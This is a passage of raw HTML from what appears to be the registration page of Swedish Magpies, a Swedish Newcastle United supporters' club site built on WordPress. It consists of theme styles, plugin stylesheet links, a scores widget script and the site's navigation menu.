

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.swedishmagpies.se/register-2/
body_size: 21108
content:
<!DOCTYPE html>
<!--[if IE 7]><html class="ie ie7 ltie8 ltie9" lang="sv-SE"><![endif]-->
<!--[if IE 8]><html class="ie ie8 ltie9" lang="sv-SE"><![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="sv-SE">
<!--<![endif]-->

<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="initial-scale = 1.0" />	<title>Swedish Magpies   &raquo; Registration</title>
	<link rel="pingback" href="https://www.swedishmagpies.se/xmlrpc.php" />
	
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.turboscores.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Swedish Magpies &raquo; Webbflöde" href="https://www.swedishmagpies.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Swedish Magpies &raquo; Kommentarsflöde" href="https://www.swedishmagpies.se/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.swedishmagpies.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.swedishmagpies.se%2Fregister-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.swedishmagpies.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.swedishmagpies.se%2Fregister-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='superb-addons-variable-fallbacks-inline-css' type='text/css'>
:root{--wp--preset--color--primary:#1f7cec;--wp--preset--color--primary-hover:#3993ff;--wp--preset--color--base:#fff;--wp--preset--color--featured:#0a284b;--wp--preset--color--contrast-light:#fff;--wp--preset--color--contrast-dark:#000;--wp--preset--color--mono-1:#0d3c74;--wp--preset--color--mono-2:#64748b;--wp--preset--color--mono-3:#e2e8f0;--wp--preset--color--mono-4:#f8fafc;--wp--preset--spacing--superbspacing-xxsmall:clamp(5px,1vw,10px);--wp--preset--spacing--superbspacing-xsmall:clamp(10px,2vw,20px);--wp--preset--spacing--superbspacing-small:clamp(20px,4vw,40px);--wp--preset--spacing--superbspacing-medium:clamp(30px,6vw,60px);--wp--preset--spacing--superbspacing-large:clamp(40px,8vw,80px);--wp--preset--spacing--superbspacing-xlarge:clamp(50px,10vw,100px);--wp--preset--spacing--superbspacing-xxlarge:clamp(60px,12vw,120px);--wp--preset--font-size--superbfont-tiny:clamp(10px,0.625rem + ((1vw - 3.2px) * 0.227),12px);--wp--preset--font-size--superbfont-xxsmall:clamp(12px,0.75rem + ((1vw - 3.2px) * 0.227),14px);--wp--preset--font-size--superbfont-xsmall:clamp(16px,1rem + ((1vw - 3.2px) * 1),16px);--wp--preset--font-size--superbfont-small:clamp(16px,1rem + ((1vw - 3.2px) * 0.227),18px);--wp--preset--font-size--superbfont-medium:clamp(18px,1.125rem + ((1vw - 3.2px) * 0.227),20px);--wp--preset--font-size--superbfont-large:clamp(24px,1.5rem + ((1vw - 3.2px) * 0.909),32px);--wp--preset--font-size--superbfont-xlarge:clamp(32px,2rem + ((1vw - 3.2px) * 1.818),48px);--wp--preset--font-size--superbfont-xxlarge:clamp(40px,2.5rem + ((1vw - 3.2px) * 2.727),64px)}.has-primary-color{color:var(--wp--preset--color--primary)!important}.has-primary-hover-color{color:var(--wp--preset--color--primary-hover)!important}.has-base-color{color:var(--wp--preset--color--base)!important}.has-featured-color{color:var(--wp--preset--color--featured)!important}.has-contrast-light-color{color:var(--wp--preset--color--contrast-light)!important}.has-contrast-dark-color{color:var(--wp--preset--color--contrast-dark)!important}.has-mono-1-color{color:var(--wp--preset--color--mono-1)!important}.has-mono-2-color{color:var(--wp--preset--color--mono-2)!important}.has-mono-3-color{color:var(--wp--preset--color--mono-3)!important}.has-mono-4-color{color:var(--wp--preset--color--mono-4)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary)!important}.has-primary-hover-background-color{background-color:var(--wp--preset--color--primary-hover)!important}.has-base-background-color{background-color:var(--wp--preset--color--base)!important}.has-featured-background-color{background-color:var(--wp--preset--color--featured)!important}.has-contrast-light-background-color{background-color:var(--wp--preset--color--contrast-light)!important}.has-contrast-dark-background-color{background-color:var(--wp--preset--color--contrast-dark)!important}.has-mono-1-background-color{background-color:var(--wp--preset--color--mono-1)!important}.has-mono-2-background-color{background-color:var(--wp--preset--color--mono-2)!important}.has-mono-3-background-color{background-color:var(--wp--preset--color--mono-3)!important}.has-mono-4-background-color{background-color:var(--wp--preset--color--mono-4)!important}.has-superbfont-tiny-font-size{font-size:var(--wp--preset--font-size--superbfont-tiny)!important}.has-superbfont-xxsmall-font-size{font-size:var(--wp--preset--font-size--superbfont-xxsmall)!important}.has-superbfont-xsmall-font-size{font-size:var(--wp--preset--font-size--superbfont-xsmall)!important}.has-superbfont-small-font-size{font-size:var(--wp--preset--font-size--superbfont-small)!important}.has-superbfont-medium-font-size{font-size:var(--wp--preset--font-size--superbfont-medium)!important}.has-superbfont-large-font-size{font-size:var(--wp--preset--font-size--superbfont-large)!important}.has-superbfont-xlarge-font-size{font-size:var(--wp--preset--font-size--superbfont-xlarge)!important}.has-superbfont-xxlarge-font-size{font-size:var(--wp--preset--font-size--superbfont-xxlarge)!important}
/*# sourceURL=superb-addons-variable-fallbacks-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0&media=1760453169' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.swedishmagpies.se/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4&media=1760453169' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1&media=1760453169' type='text/css' media='all' />
<link rel='stylesheet' id='superb-addons-patterns-css' href='https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/superb-blocks/assets/css/patterns.min.css?ver=3.6.2&media=1760453169' type='text/css' media='all' />
<link rel='stylesheet' id='superb-addons-enhancements-css' href='https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/superb-blocks/assets/css/enhancements.min.css?ver=3.6.2&media=1760453169' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://usercontent.one/wp/www.swedishmagpies.se/wp-content/themes/realsoccer-v1-06/style.css?ver=6.9&media=1760453169' type='text/css' media='all' />
<link rel='stylesheet' id='Open-Sans-Condensed-google-font-css' href='https://fonts.googleapis.com/css?family=Open+Sans+Condensed%3A300%2C300italic%2C700&#038;subset=greek%2Ccyrillic-ext%2Ccyrillic%2Clatin%2Clatin-ext%2Cvietnamese%2Cgreek-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Open-Sans-google-font-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=greek%2Ccyrillic-ext%2Ccyrillic%2Clatin%2Clatin-ext%2Cvietnamese%2Cgreek-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ABeeZee-google-font-css' href='https://fonts.googleapis.com/css?family=ABeeZee%3Aregular%2Citalic&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css' href='https://usercontent.one/wp/www.swedishmagpies.se/wp-content/themes/realsoccer-v1-06/plugins/superfish/css/superfish.css?ver=6.9&media=1760453169' type='text/css' media='all' />
<link rel='stylesheet' id='dlmenu-css' href='https://usercontent.one/wp/www.swedishmagpies.se/wp-content/themes/realsoccer-v1-06/plugins/dl-menu/component.css?ver=6.9&media=1760453169' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://usercontent.one/wp/www.swedishmagpies.se/wp-content/themes/realsoccer-v1-06/plugins/font-awesome/css/font-awesome.min.css?ver=6.9&media=1760453169' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://usercontent.one/wp/www.swedishmagpies.se/wp-content/themes/realsoccer-v1-06/plugins/fancybox/jquery.fancybox.css?ver=6.9&media=1760453169' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://usercontent.one/wp/www.swedishmagpies.se/wp-content/themes/realsoccer-v1-06/plugins/flexslider/flexslider.css?ver=6.9&media=1760453169' type='text/css' media='all' />
<link rel='stylesheet' id='style-responsive-css' href='https://usercontent.one/wp/www.swedishmagpies.se/wp-content/themes/realsoccer-v1-06/stylesheet/style-responsive.css?ver=6.9&media=1760453169' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css' href='https://usercontent.one/wp/www.swedishmagpies.se/wp-content/themes/realsoccer-v1-06/stylesheet/style-custom.css?ver=6.9&media=1760453169' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20&media=1760453169' type='text/css' media='all' />
<link rel='stylesheet' id='tmm-css' href='https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/team-members/inc/css/tmm_style.css?ver=6.9&media=1760453169' type='text/css' media='all' />
<script type="text/javascript" src="//www.turboscores.com/widgets/js/widget.js?ver=6.9" id="atw_script-js"></script>
<script type="text/javascript" src="https://www.swedishmagpies.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.swedishmagpies.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.swedishmagpies.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.swedishmagpies.se/wp-json/wp/v2/pages/283" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.swedishmagpies.se/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.swedishmagpies.se/register-2/" />
<link rel='shortlink' href='https://www.swedishmagpies.se/?p=283' />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style><!-- load the script for older ie version -->
<!--[if lt IE 9]>
<script src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/themes/realsoccer-v1-06/javascript/html5.js?media=1760453169" type="text/javascript"></script>
<script src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/themes/realsoccer-v1-06/plugins/easy-pie-chart/excanvas.js?media=1760453169" type="text/javascript"></script>
<![endif]-->
				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head>

<body class="wp-singular page-template-default page page-id-283 wp-theme-realsoccer-v1-06">
<div class="body-wrapper  float-menu" data-home="https://www.swedishmagpies.se" >
		<header class="gdlr-header-wrapper "  >
		<!-- top navigation -->
				<div class="top-navigation-wrapper">
			<div class="top-navigation-container container">
				<div class="top-navigation-left">
					<div class="top-navigation-left-text">
					<a href="https://www.motel-one.com/en/">
<img src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/uploads/2025/10/logo-motel.png?media=1760453169" alt="" />  <a/> 

<a href="https://olearys.se/">
<img src="http://www.swedishmagpies.se/wp-content/uploads/2017/05/olles-logo.png" alt="" /> <a/>
<a href="https://tshirt.se/">
<img src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/uploads/2025/06/tshirtse.png?media=1760453169" alt="" /> <a/>					</div>
				</div>
				<div class="top-navigation-right">
					<div class="top-social-wrapper">
						<div class="social-icon">
<a href="https://www.facebook.com/Swedishmagpies/" target="_blank" >
<img width="32" height="32" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/themes/realsoccer-v1-06/images/light/social-icon/facebook.png?media=1760453169" alt="Facebook" />
</a>
</div>
<div class="clear"></div>					</div>						
				</div>
				<div class="clear"></div>
			</div>
		</div>
				
		<!-- logo -->
		<div class="gdlr-header-inner">
			<div class="gdlr-header-container container">
				<!-- logo -->
				<div class="gdlr-logo">
					<a href="https://www.swedishmagpies.se" >
						<img src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/uploads/2025/10/sm-logo-scaled-black.png?media=1760453169" alt="" width="2560" height="1125" />						
					</a>
					<div class="gdlr-responsive-navigation dl-menuwrapper" id="gdlr-responsive-navigation" ><button class="dl-trigger">Open Menu</button><ul id="menu-menu-1" class="dl-menu gdlr-main-mobile-menu"><li id="menu-item-2476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2476"><a href="https://www.swedishmagpies.se/">Hem</a></li>
<li id="menu-item-1626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1626"><a href="https://www.swedishmagpies.se/category/okategoriserade/">Nyheter</a>
<ul class="dl-submenu">
	<li id="menu-item-1627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1627"><a href="https://www.swedishmagpies.se/category/nyheter/">Nyheter</a></li>
</ul>
</li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-43"><a href="https://www.swedishmagpies.se/newcastle-united/">Newcastle United</a>
<ul class="dl-submenu">
	<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-74"><a href="https://www.swedishmagpies.se/newcastle-united/a-laget/">A-Laget</a>
	<ul class="dl-submenu">
		<li id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-345"><a href="https://www.swedishmagpies.se/newcastle-united/a-laget/matcher/">Matcher</a></li>
	</ul>
</li>
	<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://www.swedishmagpies.se/newcastle-united/om-laget/">Om laget</a></li>
</ul>
</li>
<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-125"><a href="https://www.swedishmagpies.se/medlemmar/">Medlemmar</a>
<ul class="dl-submenu">
	<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://docs.google.com/forms/d/e/1FAIpQLSfFlCp9CwneMiFLnseC_AMYmCIR0K4ZQ22PWMPCu49ssXTLtA/viewform">Bli medlem</a></li>
	<li id="menu-item-2137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2137"><a href="https://www.swedishmagpies.se/tidning/">Medlemstidning</a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://www.swedishmagpies.se/medlemmar/formaner/">Förmåner</a></li>
	<li id="menu-item-885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a href="https://www.swedishmagpies.se/tipstavlingen/">Tipstävlingen</a></li>
	<li id="menu-item-985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://www.swedishmagpies.se/medlemsresan/">Medlemsresan 2024/25</a></li>
	<li id="menu-item-996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-996"><a href="http://shop.swedishmagpies.se">Medlemsshop</a></li>
</ul>
</li>
<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-128"><a href="https://www.swedishmagpies.se/om-oss/">Om oss</a>
<ul class="dl-submenu">
	<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://www.swedishmagpies.se/om-oss/styrelsen/">Styrelsen</a></li>
